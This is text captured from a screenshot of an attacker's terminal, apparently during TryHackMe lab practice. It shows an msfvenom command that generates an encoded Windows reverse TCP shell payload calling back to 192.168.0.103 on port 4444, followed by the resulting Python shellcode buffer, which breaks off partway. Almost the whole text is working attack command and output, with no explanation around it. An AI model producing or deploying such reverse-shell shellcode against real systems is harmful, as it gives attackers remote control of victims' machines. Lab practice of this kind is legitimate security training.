 TryHackMe -
saudi@resist...
saudi@resist...
saudi@resist...
windows 7 [R...
chatserver.py...
05:15 PM
EN
5%
saudi@resist: ~
File Actions Edit View Help
^C
(saudi resist)-[~]
$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.103 LPORT=4444 -e x86/shikata_ga_nai -f py -b "\x00"
1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1712 bytes
buf = b""
buf += b"\xbd\xaf\x88\xc7\xb6\xdb\xd5\xd9\x74\x24\xf4\x5e\x2b"
buf += b"\xc9\xb1\x52\x31\x6e\x12\x83\xc6\x04\x03\xc1\x86\x25"
buf += b"\x43\xe1\x7f\x2b\xac\x19\x80\x4c\x24\xfc\xb1\x4c\x52"
buf += b"\x75\xe1\x7c\x10\xdb\x0e\xf6\x74\xcf\x85\x7a\x51\xe0"
buf += b"\x2e\x30\x87\xcf\xaf\x69\xfb\x4e\x2c\x70\x28\xb0\x0d"
buf += b"\xbb\x3d\xb1\x4a\xa6\xcc\xe3\x03\xac\x63\x13\x27\xf8"
buf += b"\xbf\x98\x7b\xec\xc7\x7d\xcb\x0f\xe9\xd0\x47\x56\x29"
buf += b"\xd3\x84\xe2\x60\xcb\xc9\xcf\x3b\x60\x39\xbb\xbd\xa0"
buf += b"\x73\x44\x11\x8d\xbb\xb7\x6b\xca\x7c\x28\x1e\x22\x7f"
buf += b"\xd5\x19\xf1\xfd\x01\xaf\xe1\xa6\xc2\x17\xcd\x57\x06"
buf += b"\xc1\x86\x54\xe3\x85\xc0\x78\xf2\x4a\x7b\x84\x7f\x6d"
buf += b"\xab\x0c\x3b\x4a\x6f\x54\x9f\xf3\x36\x30\x4e\x0b\x28"
buf += b"\x9b\x2f\xa9\x23\x36\x3b\xc0\x6e\x5f\x88\xe9\x90\x9f"
buf += b"\x86\x7a\xe3\xad\x09\xd1\x6b\x9e\xc2\xff\x6c\xe1\xf8"
buf += b"\xb8\xe2\x1c\x03\xb9\x2b\xdb\x57\xe9\x43\xca\xd7\x62"
buf += b"\x93\xf3\x0d\x24\xc3\x5b\xfe\x85\xb3\x1b\xae\x6d\xd9"
buf += b"\x93\x91\x8e\xe2\x79\xba\x25\x19\xea\x05\x11\x21\x8d"
buf += b"\xed\x60\x21\x40\xb2\xed\xc7\x08\x5a\xb8\x50\xa5\xc3"
buf += b"\xe1\x2a\x54\x0b\x3c\x57\x56\x87\xb3\xa8\x19\x60\xb9"
buf += b"\xba\xce\x80\xf4\xe0\x59\x9e\x22\x8c\x06\x0d\xa9\x4c"
buf += b"\x40\x2e\x66\x1b\x05\x80\x7f\xc9\xbb\xbb\x29\xef\x41"
buf += b"\x5d\x11\xab\x9d\x9e\x9c\x32\x53\x9a\xba\x24\xad\x23"
buf += b"\x87\x10\x61\x72\x51\xce\xc7\x2c\x13\xb8\x91\x83\xfd"
buf += b"\x2c\x67\xe8\x3d\x2a\x68\x25\xc8\xd2\xd9\x90\x8d\xed"
buf += b"\xd6\x74\x1a\x96\x0a\xe5\xe5\x4d\x8f\x15\xac\xcf\xa6"
buf += b"\xbd\x69\x9a\xfa\xa3\x89\x71\x38\xda\x09\x73\xc1\x19"
buf += b"\x11\xf6\xc4\x66\x95\xeb\xb4\xf7\x70\x0b\x6a\xf7\x50"